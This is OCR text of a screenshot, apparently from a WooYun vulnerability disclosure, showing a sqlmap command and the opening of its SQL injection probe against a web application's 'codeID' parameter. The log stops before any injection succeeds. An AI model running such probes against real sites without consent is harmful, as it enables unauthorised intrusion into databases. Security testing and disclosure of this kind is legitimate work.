 C:\Python27\sqlmap>sqlmap.py -u "http:// /OpenTimsUI/STUMODE
L/StuBookExpCell.aspx?codeID=1" --dbms=mssql
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:41:05
[21:41:05] [INFO] testing connection to the target URL
[21:41:06] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[21:41:07] [INFO] target URL is stable
[21:41:07] [INFO] testing if GET parameter 'codeID' is dynamic
[21:41:08] [WARNING] GET parameter 'codeID' does not appear dynamic
[21:41:08] [WARNING] heuristic (basic) test shows that GET parameter 'codeID' mi
ght not be injectable
[21:41:09] [INFO] testing for SQL injection on GET parameter 'codeID'
[21:41:09] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
www.wooyun.org
[21:41:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'